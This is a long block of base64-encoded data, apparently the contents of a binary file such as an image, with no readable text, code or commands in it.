jERCBKoZTENiACFgiBBqAPfgGfWjI5h0EQBcgA6RvFFviA9ouCKIA/+UvFDFnFsASRFnG60YqS0XIIICEn/MsmWQTG30qGsGCHZRiJbUAGgUCFq9sGEsLGFDm7rukHb6iaftiFgqCIVDg1jXCJDuSEZCkJkQkJjFIonaCDrMiJ7zJHndhBL/hBdcSvSRHCH9yBmiCFmvKBACsw/jrYR39kzX8MyIAcSIJcLXTgBTXoMFjZoywMndIhnVwRsYksvdURQ9cpltg5FhazN2YJB470yNizBTd8Q96Tg+GwATrEDXaIAh+DAB8TvoLzQ+jZDvc4slYiEAVQOPhwF/RExETUgB8YgjBwxDwoyvmcT0ncshLAAKYUkPnolymTyikzs1CsgBZgM5gTAimoGM/6Sg8Ry7AswKdLp9GSkQ9BkXtYxbD4oLf0GWRIhg69y2MAuxRZhiWcSxJCBVlEBemSh0dIBXZohguMiOeC0THhmmmME8gLizSJk44iTYxyiFijqMzMiR0Mtk/4AzpA0iS9Lx58AhxkFDYQBrGo/qkriKkd8IJWaM0sPYfX5NLY1DbYigXbTMi+QCot5M3e5MKlWp3QEM7OIM6qkh00ZI3l7Mg1/Mi6C8l+G4dFoM43CDhbILjuPJfvvA6DC8/yyB57SQCcfA99uclPrMoMwAANuDj4xD76TIRRGAX65D4iuMSPo6WQC1Vjoh+HyYCqVACKQ0kTINDMYgJoEgGvXNBratBssgZCO6Gny9UAgodt2qAPiVCP8aZuGiB54KYORdZkCMaqEwhk0L+saIYP9RmwuwfE3K4xca6IyCFq3Jp/slGVgLxYIK87AZuIwijMxCgYjImwmDshjQnCs5N++AROoFdOWIVViIRIAJxJ/nkClmKHJ9iBHfOBsCg2NWKDrKiCQOBHLXVNLnXYJ/RSdBi6WDjIhCxTMw0932Q30oMq4YQ30ChOqzpORppT5rTT2JOWPK2xPe1TtGIH33urcoGr74yrU4pJ8lCyf7EeWhIAfYmPfRmA+JHUDCCBEAiCLwiDS6VPTWXaTCXKo0zKFzCzUH3K+siAk6OADBCzAkmA+hnQGvgAmGMCKYC/WeWQWm1LF6k0cSqRXtu/2zIRuSwgfCAnWyyRvnlbcZA0YVwGbOiGXpMHY6y6qYmIsbuIM/E5l0A7bpUIGX2EP2iFkdDRxkyRTzBXnQiLVuioliCGeG1XGry1t+2HJeWB/n7NCi9Qo0WI0jtRK7VyCCpiB4alxYelXWuLWImFLXT4hB64WIzVFTT9XTUFWY9FvZCN0xZTTpPVHUlSWbFi2SWwAT9lh0WIDu00l3NZFyFryemJSZqEF4JpH/YBWunDgPLVAKO1VKXNVKZlX00tSu4LgyEIAlBtymKiSvpBgaoE0FD0vcwiUPzJgg2oEFldULTFppzrINEtCbYMEQg6LQpNEQBSYA/aW59xLSG5hyeR1kkbk7DwkouAPJLQQMZ9BKy5B0fghERhB06IE0hglBXuKIr4XLgREpzITLzN2z/YV0xpqZpy2yGZRdl9xdql3dvFXTBVAw/Iws+7md7U/lin4thhId43nTfTINnkrdPYiCTeQY3oRA5FaNlpMIHrHaXq0F7nSbjpEYAB+Bckk6WD8Y/vONSgbQDzDQENoNT0lU+ibN8+3tREwL4p8NQXyACQq6UnM6YFweOqPJAJaLmIIdAWAGAdGGCzpT8DtjN4iIcaESB48ORPBuVQBmVCI5F3gAeJJTTaYlttYrRWroZXhmVkqGAkQYZ7oKJuwAbBZVatK1x5QMwxyQVe8AZ5IAav41ZH+EC0aZt7iIU/KEG1YwfwokxOeTuM4gQ94ZRYy8zuIpsFk4RPeDAIa4ZW0GFJUQM1cIIB04N1XudYcGIh7kcihk0jPmLY+oSF/iSMWuHCiPzNdasMz2DTJaJiFTuWKyYN5YUk5m3e3xkHMNaB6BWHLCBjliwXIesOAAAA75ie8lSAkFNj7oVj/[base64]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[base64]/NKwAKagi/IVACAA1yTEKJwwAQq/rCBjnxkwh6oGwk+joIVrNwFMaYxRX2sgx4ET8dCZqn1LCMXp0thCl+mylWK6oWliiFBZGc7Gm7DZhfhWawihCFZ7DAlPayVSoIXjiC+RGm/SpGwfHJEJNrjWNNo3rKaJcWtQRF71+NRAcgyhCC4ITBhUAL96GeWIeRgW0TIwRlLoM4SsIAI50tE++JGl7m1IQhjnIBh/DiBvJ3pXgHclxAICDAbbACBjHwTJBOqUNpI0jaUhJwlJWfB5mAuc5zsZCgx6h1RjpCUp0Rl6lgpUla6ThuwFMgMJYSQWtryhj67ENB6aase5kqYxEyHMYlovGMxEyg/YccimnijKVaT/[base64]/8iKClDMxrXvtEgBMn8xjnvfUD/srMXG2AAoPaVTSDZY1e+epXMnShC1y4L37zi98u0Kav/n79r1/9cAzWHMO/[base64]/AAAY3wLMvUVouHNqwxjSa8SzTDeuU5IZdwISRBPtUa94AGUjHtAAy5cVM4DKjXg6wt72fgSSfjiHfCNtXv6a+bxfQgIZBDMITnvCFL5zhCzRwwQ+x/jlFqU99X1unxg+6zi+vVeOwXOtawBLE9a/vWwbJlSHZXCiDxZrt7Gn/ugtn+GR2pF3tOUQiEkmOxDKwwQlim9oOLJtDtVfxMhZuNrN2+PUZRAWIajdDQTVz8ryn/YmXbjklH/Gdl4UnkxIds2mvJbOLfsqON5hAzVpzM5urKIDdhmUsJfBeGCpRCbOtIM9fcEMlRCEKKP25L/ELzBTQ4s4phKHPeymFHbGLvkY/OtIJIIATK+ACFxTyf/+La2aYMNAIwMDT7k2YqE+hYVKTW9epRkMdWv3qWH/jG/S4OtazfvVvcIG/DLtvHWAtdrF7wr6CPc0p7juIsY99EPc9/ntq9GRfNFCC7bB2Oxf8dAoQ2zfsdvcF3smQ4eKQAeysPjyr67Br5xSeC6tGPOQjL3nJ05oLZMi2X9X+d0rQur6n7kIkNG93Stj3hJ9Cdxckr3gu7GKFLMwsM97dhamLnfNcsEO+aQ9r25/B3k3W2Se67glnEL/4xXd7F3JGkS2P5N9EU21Lhslaguv04AhPopnFwQSpRG9HUsFtm7+/ALB9TWwYR4TGv1lcMITBEJd4/yX6XPK5YcmbYUguXfYS8/ihbwosIEEGNIDN5Y2P+EgFtACaOI8CmlemtYABcZrRGQyelEPjJZuqRV2r1R3xWZ3WdaAHeuB9xZ2eNNsg/[base64]/MXfX8jfctGfVbFN/tXRWOHROaETAArgAALSUywAAtZApS3gv6zJQNVVBH7anZSDfaUaq3lC3VHd/[base64]/ppt+BpDmqDb4SBvzOBcniU9xKEjNNtemmARxqNg3mPlCeFiduN9vWXWjeR9HWYHamMXxh6q2SWqcUEdIOZ98eAH0hovDES+hZ3xpaZqFt8SrqZrFh/g3VdJ+hCGCFyvqCQksiRsEQVswaRMSo9R4ZazZMVUaI9bmE0ohEK3hM9xoV9QVkIbfFFaOIlV/QVSJmU8WclwoUUQbBUGpNUAJEABjKdY+IiN4FxWPgYEWAYiFdB6FaMx2knhSeZjLqY2kgE+AGZ97qfWoSAX5CUXWGYH9uVv6CV/duANFp4fSmFicsGCHuho3hcLHqh/BubfsR0l4N04EmTXMUMrdJ1k/[base64]/WmmSlPkc6kFQEnUTkcNmWRErCBG7AB/iIsKxv8wMcNgRtM6RcgQRhlwC32UQgciVu0wVtcJ3VVV5XMU/[base64]/iMK+qu+zi1jWl5oPmwdcCZ+GSp/[base64]/EQiitbWx9Ymzk7gLiah3ewa83qqoHYqZANMP5tu8SoqCrBhxKjogjki6t2qpO/iwCru5oS9os64pDFkBF9wHr91WR7IaFWISPG+QuIoQCIhTX/QXlF61FmWYL2IBNAETFAJxrBrDA/TUvdj6v1nprHmABHoXRCjQAAuRNARRgV/wc2m4vpgkBE9CrC9Rp+EYA+ZavnRxDBEswGwpqOYwxGXcgfomqPb6gY16s5T1C4YXs1tGaH+yv3KbsyKJBrG1gNhIfaArwY+KdwbaCfRns/3qgf3IBKBRu76FD8DluGqdvSX5IbV7wwMFs6XLwIuzENIAwr/aqT02DJcTks5wwcWaiFK/wxF1LnrnB7i6rEpgiIrSBcGkct35BlT5lArSyeA7ABhBBBkjA8jqJ/tUiWh39hXABxivGD1xoF2E8sXh6hY3sS2Wc7SFl8QC5rWh48fiOhhd/hvjeiRjXQT2cMzqnszqvMzu3MzoP5jfImi+AAiUQgn3h57/irzvvMz/[base64]/jEze+sSr4AG2FwUB1IgZe9lVMacarML1IALQGBoiO83g4Y3EzZh34k46rQ6wzPxzTMleAIh/ONCOxs+40MQgsKFbjZK7/M3bDZoi6SDMnY6WyA/V5uFDYe26VoZGAo9hrRI51cXUILxzVp+CfRMgx0h7DYhyDQ7O8Nud/Y6+4J9UQJpq/NJu3PlVbRyq2E7i6RGszNAo5rikTQ708NyUyZl8qA7ux2MWrKMpqQmb/CNFvVR12wSZUEWJMDxHu8lYmKPMAXZSstuJSkYHIJVs4ESGJdzXsLIidwlBJeUetNTGsYJGEEObNUFDEFbgyvMKTMSr01gDMYK1BxX6Esg/gkQv3BvDWizmrgA+IozByB2OHfz+Ca2naSddRO0L0T2bl/0R1ZbF1BYGWjYKSTYaeggZUa3Oy+ydu/afB73Oe+tkKOzf1qYjp/aHTPHH3jmRueXb6czR0f5Ok+3cBd5PXAdbhd5qRHClZ+zC+IX1CW0qtHDc7Mlj6szKFT2fa24Oudjqu3hcntC1dX5N0z3Q8v5fbn0d4dIeMuER5CCUBeReZ+3rhbFImQBCBQA8iLvAARAU1MzhhcgkIhFAyjBGuC3fq+BcSlrJbyfyPGFKAR4cMWf/KCTVm1Rch2lUlaJKGjcK6JcyrHcWZRVExNgFMs3U2i4L6YtFmfGhw8M/okjtjifuLGDcZ34mnF7dnZPW33RuI3v1V7thmscoWaDNtt9+TrLM7aPnUrXGgVOrJDXb5oXuR2XGtRBdB2UGrShgq8NgjsvcEuzc36Vezqj4E1j+TkjIZYToec5XlyKuZnre0n7J2yzs0pz9zq3Kky/9G+LOzvXr0h4SIiUhDfEqjcI+iYXETFMA+oa+uoSAxOYwAAYwACcvMlTxQkvwAUMrxS/vFUGbaYfghIcAqd7eiiInCjwxVsngiguc/11y/3lwSgwgl+8n8vdhShs6SuGwbagE1q00xCQKQlE2njq+r6w7QG2p9DtHAqU+LAXdtgj9p342pbn9o9TWxfA/h1qnDEXgAPBC/kLgqN9wf1x16/d67viFR4a5D07E3etbYKvuXk6A7Qn8DM40Jq9o7NKEz6Xazs6fwMlTD7kn/O3T5mz+X3c93NjTr7nT/7qLX49aKPoEyG8t3MbEsLnT37ZcYGrWryf/3Sgxywnk4ItGDXIk5kSWYILJIAB/P7vP/p7P8sFgEAGqPXwhpcT2fcavIHN2zwYKCuo73x2Qm+sU2fRH338xeIovHpSykUYcFfeSG0ImNELkEDVi8VuBRLOMcW71oAVq+15uYANGPbYk/iID/udFCo/Azdv/z9AEBI4kGBBg4TqoOHCxQ8+hw+PcalTj2JFixcxZtS4/tGiLy5l8HXhAo5jyXrOFppUWVGhSFAmUXJ5VIYLpY2U0KhESVLjIC6eVgblwtHTQi7ONhpVulRpUKcqFRpFQ3BQnYVIM6LEipFSzY0oBzkDN3asM4VnoKWF5o1tW2/p4MaNG84bKT1LlujQseSNnkWkprETPJjwYHvs7B0WnAVIAgOPDQyQLIAyZQCXAQjIQAJEZxAXLkAQDWHBggs/1oDRc2jNISVsEF26JIr2KNulcOcuZdt2okSX8gQP7nvUb9mXEt3enaiS8FGM8jQoEIB6AesKGlAIkSHDBAQJChBYAEG86BbnhXz4IIS9ECZCariogYODCA4R7kfQv5+//v78/[base64]/z+07U//QgMdkADndGnHmP1/kk22WMpMrZZZZFtlllmo5X2WGMrJMPBn0xyFiNlr11WXGq9ndbZrvwo50EIsQKXImcooQScZZ+tp8IOr/[base64]/l2tIdb2mGDC1RaiwJWD+3j93Ff/fgVW2NNDGknk1Vlv3fXXQeZiW6Ffr93225O16pRyyvFjIUpa97mm1osaHnfYfSJDpHltLzjg1uvognnXwUFDZdcVQmP641uvZ5DtRX4YRNcrXKjj1iusg/v1X/93IUJav7n1G8MVeZDrW/9pfi7QOnpKpZeWjnA0DS9P69KXpiaYBBJGMQ28mjS0BirqdEpNX3PTBFZAAg1ukDOdqUAFTCCF1uhhDUpQwiEGNZtD2SYYdNPN3WBIGxn2TVGXykNx8pADBRhuAAmYQAxiEIJTMS4BCwjPeFT1wRosEVaymtV8OIcr/HyOV6Xr/hV/UHc6kdSPfV0UmUgEVI7fkYWMZSSL7ephRjWasXi74x1Nzrc6n3ABFNBTivXwqL3XeSKP1jOKgSB2OxKJ5BvYW0gd4ggtWESPC/hjnVTqEElJRrJi7atKJLtQR9f5ZA4ScV1RXOK6h9HOi6V0n/FWd6NCsu5fXFQWGhIpMpQAj3UPq0OU3EKlAMKlaW/YEl+8BBiqDRMx4pBGFkxgncpQx2tf+xQCSBCEEGgwBNXMAA1MgDYaiLAva0jCG1CowkMFg5wuTNTcJsWbGdamhsJpFBzaMAUWNMAxCuhADFiAgSEmgAD97Cd5IFABCJzHcktsj3tqJYUNVPGK/Wmo/umySKCFlJKi0FpIgE4RJKZsdCGODB5HQcqULhyjHHC0IxeA0bqocBR8IrNKSANpO5FsYnmG/B3runLI14W0DrOwXfWk4lPqLaSTtGSdVc6AytWhxBMV9eIsjKLJ1UG1WKwDGVBEhjI9ts4nsVRWhQiBy/9VaWkD9IYt5MCGXx5QasQcJjEsAQQCTEcAmZngBN0kgARcYAVBeME0pwkCIAABbUBYwxpWk4QTxiYUhjIUOVtoTskqqlLrnBSlLvXOPLRhs/JkQQlKUE0MNOA7E0gAAqyDRNFUAD3ogc+sXoWDKIyudLuqbQQiSiAxdsGpFAVZFx6yrjochLiESGnt/ihRXOUK5H4cuhBKT9rSZC3EE2usXRrXmD3cLWQTKXHdT8biSmONBQ2kXN0plVKHSqKRvKrbIxfmkNTjsk4knYRf/PTX2/WVjwteTdbDpLq6qPRxIfM9b4Fb1xVARElK3tBlAM2aJV8aMJjTWKBbC0OMrBmxTXCizF3dlIDN9PUFJQ7BBWhAWMEeVg9vMCwKQyELx0K2nJOdrG0s287hNEo4bfCxj8PwhSGwIAQTMPJpH0eagA6Uia06KHtaIITZPtSKt83tgCLiUf0e71/AdYhIjLrliqpDIQbjglBX91L83lfMUOXtTzmEiom2Th3mbR+bD8whT8ACHOrwIjje/kw9heRiIX5mJYc4wQU7Q+tfWxVz7YAqEv/[base64]/gtQsyVp3ggHhLEkhwKeGoGqZjXWTGEKE8z1TZlZ5l0D0IASlFjXQ7jCCs72a8OuwcVvWAMiYlwoWkRD2cyWrLOhrajmNIc4xXFUcIBMhCEM4QUNIK0RIacq9RA0PU5kj0FtQNvbUhmi7cbHgxYtMnDAgvGNd/zjIc/nfbzuYQ3Bx7vv7dQKmbngyrIK7SYPLZ8BvJQP7+jr5t3di+tjFgFuH8Azvnp5f7yWSwHe5EOvrK78gdCOzH2yNPrm379yISLnr8mTxV/+8cIOMC306kKvDkJMBRY0Z90+yOx8/jG4wVT6eVmDPnSoFd2t4jD/+aUhDVNMowWRqwxm3NSm/[base64]/0swRSIIQtKgwDez8OWyWsagAW2zYS+/sCEgCAJUmxtgOAQwCkUYowAy+4Az6my0m43RKE58qDt7ObtgmMKiCAHXkCfLrA0Ikc9amADO/CgmKBVcEAE1W0/[base64]/[base64]/lIqge14Yze0MhHgzhaHoMj4qYhGgyyj7HKyoD1AUAzEoAmKoAkI1ECLoAhgoEEdVARgQAQkdELtgwNO0CFoAhh8kL/sUjC5wBtxsCGdER6DqzaBMzEf8hgydA4pwSM5BBj4US91sENZUB38cR99ogtKpCZ6EF1MhAfL5/ZQMypoFAgb0xnjsCMVE0KAwSCjoqdakC+LlAV9Zg5WMxc0CtN2IdEkswUfUkQ9lENwkwvskBkm8kR5cAy1xwt9xjj9xyV9DvwO0YASURiis/ymgTpz0gWuswAsI68+jJkGIANe4Arehg3AIAoUFZtEqDVM8TyjASqX7QCpcm/4Jtr+/kY+o20qewPu2iAMcqAETOs7RmNyWoXcNlBzaMUSMEEOChQTbkEYMAETFEERXNVVCTRXm2BXdbUJLhQfCJMHc0o3xxREaaJLXTAIA0QkjAsYnPVZnVVGlXAWoLVarfVaoRUWFKIMSgqldhAYpnQfFAKQjAJZ9wEjWXBYmcIPZkIuedBn/IAmTpMGR88H9eFMzXBeo3SRlkJfV/Ahl2JNaVBDufEMrzTROGoOdgEbIoFHd9B90NVLo3VMd+EOFwJNdVAfKCGTKNILPQ0ajlNK4LQQmSb8EPE57zRMGtEUZoFlLeFlz6SfevIn468ABqAAVgBQ3iZRo8AFQugNwEkP/h51AB1LUtXT7Cr1ON7TKjWVbhZFAjtrCEqAnhBgPPrzVJnILBEqCxQBEwpUDDChGMS2GIRBVmf1bNE2bWf1Vw1EWl2UWHeTCxpEjOD2CLmgHNwtS5WCY5dQ+WIQpsjgjfprBzuWBrvsGAwGkNyWBauxMGuijKyiDB7BQAjWDP9gRXczYjGTC3rQKtSHBfUBHEAhN/dQvRaXBZVvDpZHHLtsNVWBE/R2b5cBG5rPXxn3kEpSISqWGcQUY0EXFNAAFMK1c7ng00J2LVwSGkiWaZjzZEkBOonJmJJuevdxek3BEmSWruoq/irDOiYgA1YADIbyB36g15KAm1ZDaE2R/mif0mjXc52UlhZe6BVjcW4oq1Ojdp4Yx2pX5TyczMlohQlIwVabAAbE4BbGVmyF4RZm9RYYGFYdOIIX2IHZVknH9A3fVW7x4VjnkkQF5BjIVeaG13CXq4SrYiHi8QZ7x2HZ9COO4YVpAkyZUHO7gkYfc3J/kwat4g+CVYdb9AeBQYZpcMBSTqR+EL2UYoQ90kpVAUshBDZhExx84gywoZO2UAdfzlyXcCHucBcayXf3ARxwoo7c0Sp07niPZnl5iedazHmhV2XTz3qndxFMwRsUmBQg4FQ+RdasowAYJwM04AfkABHCQNuIUgnWpjz1YJHXl33Hzn2Rdp0sVYXm/rdpnRYCL6E5upIFMuC0xmM8KsAX/[base64]/jIBasHgsPpikdV3AJHtKdMzkuMGUi5VUfamfjf1fosjk/NA20qgO1DFaskSymTlPRaBgVG5CTBhlRPYlV8ZgmM5VmnZ8LKMmscVpZq5y8zHmTvOyxyiHEBk4HxKovmarjlkW/[base64]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[base64]/GxCdVCHwXBECFiIcpTns8og7YUUTrwEDaMUWPM8srEyhQ+B2kOIJ+01ITLQQSkkpKUvL8IFNvGrlk2bpcGcdsd1/cmEJyQM2wSTwkOp8IV1m0xvamgd/hq6QQlrOARugAhO0zDiEkVcjeFkQwsqKpE3vnKi5GJ1Q3X+qjqXgOIQNCA60pXudOWB1hiZYJ/+xCeNa1REG+G4Hzj2bo50HJAfZpQ8A/rSXynyI9AgFDFpgIJ5HO2oRz0KDJup46MfjaBF+0WJcyUwpLRkKfswaRRJ9tJeL7me09DwoZq9JBnJEBOZZsquVF4jFSqbqPI02a8knYEObEqmUX/GD+PZzBR7rGpVTwo0q1oVq/cQCl+a6Y0UhjWs0ZTmYaJhN3IEA5vWKVwi2jCELISib+D8IadqkYjBFdE5iEOiPH0VLCeKIg+VuKHmkmhFYWUnAwIYXbJMFx7z/pAnPK1jgiK+pR+CwqAIBs1PQgUKO/jgp6EOhejP1uFUXyYpJjWDVx2oCoyhcQEUT61tunAEQC4Ys6suNVlre9svpDjiEVWzmShb6xVHmMF6ZGhuc1d5QXb5qAvXqG4khJmiUHL1Jaq4hk1S60tOxnIOTDWtbcU3wPOqV10Y+Wra1HYoFJa1UIOKRmSGIQtsVoKGoZicFKQwVx/WVVN3HUUo9BoqGqLTVM/5axVpWInCJoKvCm7w5qwYLCh+4QX5FMBjP2A68pynAhVggokxATtMaJaNCuUdZuXIUNLiw0C7ZVc/iJe9ft34xunicY8thhTa2gxeTftxvXxsMx4j/nl4+UODkm2sTPOmixBdmEXOgPFag/HYFP5b145/LNxHGMiS9YIFS5ecroeQYWRsNgObDZTjfh3kDNWtLi+5qq43Ufcaf5itlxH45XRNCHloRsofygtcdT35z0e+B5ojVqU4A9rIiqZ0zZBsJ7CSdb7PPKHdglE4/u6Xhnn4QhYscYkeCnjAoLlr4K5TzgqXCsOxkacocJgaQ+g6wrTeHC0SW88wKIGxXUxWeEKcOhBXQAg4yAKKBapiMaixPu8JbRxB654Yk9ZApuiHt78Nbm//iRLhdnS4zw3uiXShyug+90HI4AcylMEPp3CYk89t7nbre9/6zl8d8H3ucZ8b/mAIkQa/+3GQiu17QRrhyL/3TYlZLJwLfmCzxUemFHLzW0t1voYFD+7tOVe3z7AAuckPAgx9I4QOdACfyV++70Q+HOY0pzlSYqFpTncahYGJhs+DMQxahDrBlVACDQ6RarqyWjS1sAynPMUZzhCOr7SuOq0jdwl4WmfX+8UwYDEsLDb8QHT5NDYEQmwe8Sw7C87GrH6iva2Dthjb4pLx96DE7/iBoubfnhJM1mHyP/mBQA+aOd8PD+74GR7dXe0IupGy7idN4+CKB3y7X6IR4hpp33bpd3IvzuZk9Hnv+57QnuuMkJdjJBJ21i3I873vJBkc3dPwCsurhviaE1nj/rnvfbi/hqfBQGP4m9Z5fM/q8+Qnf4aFizAUoRiGburqm0vP1F3zGnUEh9rqwKbhhGloiDvcIQ3kv0P4xW8Iqte6V2A/8